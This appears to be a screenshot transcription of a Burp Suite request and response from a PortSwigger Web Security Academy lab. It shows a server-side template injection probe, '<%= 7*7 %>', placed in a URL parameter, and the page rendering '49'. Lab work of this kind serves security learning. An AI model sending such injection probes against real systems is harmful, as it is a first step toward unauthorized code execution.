 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?message=<%= 7*7 %> HTTP/2
2 /?message=Unfortunately%20this%20product%20is%20out%20of%20stock
3 Host: 0a52008f03c708a4807b449700000072.web-security-academy.net
4 Cookie: session=kh6hdLh3xQkFFOYLa7B2XEqcQyo5ycDe
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
Search... 0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
</p>
77 </section>
78 </header>
79 <header class="notification-header">
80 </header>
81 <section class="ecoms-pageheader">
82 <img src="/resources/images/shop.svg">
83 </section>
84 <div>
49
85 </div>
86 <section class="container-list-tiles">
87 <div>
88 <img src="/image/productcatalog/products/37.jpg">
49 1 match